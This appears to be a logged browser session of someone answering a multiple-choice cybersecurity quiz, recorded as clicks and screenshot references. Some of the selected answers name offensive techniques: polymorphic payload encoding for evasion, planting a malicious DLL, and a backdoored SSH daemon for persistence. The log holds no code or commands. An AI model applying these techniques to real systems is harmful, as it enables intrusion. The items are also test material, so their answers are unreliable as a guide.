
click at [728, 257] on div "Wireshark with TLS dissector plugins" at bounding box center [784, 260] width 399 height 26
click at [584, 245] on input "c. Wireshark with TLS dissector plugins" at bounding box center [584, 240] width 0 height 8

click at [679, 320] on div "Use polymorphic encoding to modify the payload and slowly execute commands over…" at bounding box center [784, 311] width 399 height 41
click at [584, 287] on input "b. Use polymorphic encoding to modify the payload and slowly execute commands o…" at bounding box center [584, 283] width 0 height 8

drag, startPoint x: 590, startPoint y: 90, endPoint x: 968, endPoint y: 181, distance: 388.8
click at [968, 181] on h5 "A cybersecurity team at a financial institution has detected suspicious encrypt…" at bounding box center [784, 141] width 402 height 105
click at [696, 276] on div "Wireshark with TLS dissector to analyze the handshake and certificate exchange" at bounding box center [784, 288] width 399 height 26
click at [584, 273] on input "b. Wireshark with TLS dissector to analyze the handshake and certificate exchan…" at bounding box center [584, 269] width 0 height 8

drag, startPoint x: 663, startPoint y: 84, endPoint x: 987, endPoint y: 179, distance: 337.6
click at [987, 179] on div "A large financial institution has developed a mobile banking app that many user…" at bounding box center [784, 270] width 431 height 400
click at [902, 373] on div "The app could be exploited for user tracking and location mapping by malicious …" at bounding box center [784, 372] width 399 height 41
click at [584, 348] on input "c. The app could be exploited for user tracking and location mapping by malicio…" at bounding box center [584, 344] width 0 height 8

click at [766, 378] on div "Run memory forensics with Volatility to identify suspicious processes and analy…" at bounding box center [784, 372] width 399 height 41
click at [584, 348] on input "c. Run memory forensics with Volatility to identify suspicious processes and an…" at bounding box center [584, 344] width 0 height 8

drag, startPoint x: 585, startPoint y: 93, endPoint x: 981, endPoint y: 167, distance: 402.9
click at [981, 164] on h5 "You are a security analyst for a company that recently migrated to AWS. While i…" at bounding box center [784, 126] width 402 height 75
click at [921, 227] on div "Implement AWS CloudTrail logging to track all API calls and review them for sus…" at bounding box center [784, 206] width 399 height 41
click at [584, 183] on input "a. Implement AWS CloudTrail logging to track all API calls and review them for …" at bounding box center [584, 179] width 0 height 8

drag, startPoint x: 673, startPoint y: 81, endPoint x: 997, endPoint y: 141, distance: 329.5
click at [997, 141] on div "During a penetration test on a Windows server, you discover a service running w…" at bounding box center [784, 240] width 431 height 342
click at [848, 378] on div "Process Monitor to identify the DLL search paths and create a malicious DLL in …" at bounding box center [784, 373] width 399 height 41
click at [584, 350] on input "d. Process Monitor to identify the DLL search paths and create a malicious DLL …" at bounding box center [584, 345] width 0 height 8

drag, startPoint x: 630, startPoint y: 85, endPoint x: 991, endPoint y: 171, distance: 371.1
click at [993, 171] on div "During a penetration test, you successfully exploit a remote command execution …" at bounding box center [784, 255] width 422 height 361
click at [690, 401] on div "Add a backdoored SSH daemon on a non-standard port that accepts a special passw…" at bounding box center [784, 402] width 399 height 41
click at [676, 388] on div "Add a backdoored SSH daemon on a non-standard port that accepts a special passw…" at bounding box center [784, 402] width 399 height 41
click at [684, 412] on div "Add a backdoored SSH daemon on a non-standard port that accepts a special passw…" at bounding box center [784, 402] width 399 height 41

click at [584, 379] on input "d. Add a backdoored SSH daemon on a non-standard port that accepts a special pa…" at bounding box center [584, 375] width 0 height 8

scroll to position [41, 0]

click at [597, 246] on div "Add a Web Application Firewall (WAF) that blocks all requests containing" at bounding box center [784, 232] width 399 height 26
click at [584, 217] on input "b. Add a Web Application Firewall (WAF) that blocks all requests containing" at bounding box center [584, 213] width 0 height 8
